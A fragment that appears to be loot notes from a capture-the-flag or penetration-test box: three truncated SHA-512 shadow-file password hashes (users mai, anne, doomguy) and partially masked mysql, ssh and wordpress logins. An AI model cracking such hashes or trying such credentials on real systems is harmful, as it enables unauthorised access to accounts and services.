mai:$6$Mp.mBBi7$BCAKb75xSAy8PM6IhjdSOIlcmHvA9V4KnEDSTZAN2QdMUwCwGiwZtwGPXalF15xT097Q6zaXrY6nD/7Rsd.......................
anne:$6$ChsjoKyY$1uHlk7QUSOmdpvSP7Q4PYmE3evwQbUPFp27I4ZdRx/pZp8C8gJAQGu2vy8kwLakYA7cWuZ40aOl2u.8J9........................
doomguy:$6$DWqgg./v$NxqnujIjE8RI.y1u/xiFBPC0K/essEGOfxSF7ovfHG46K6pnetHZNON3sp19rGuoqo26wQkA4B2znRvhq........................
Credentials
mysql: john/thiscannot....
ssh: anne/princ...
wordpress: john/eni...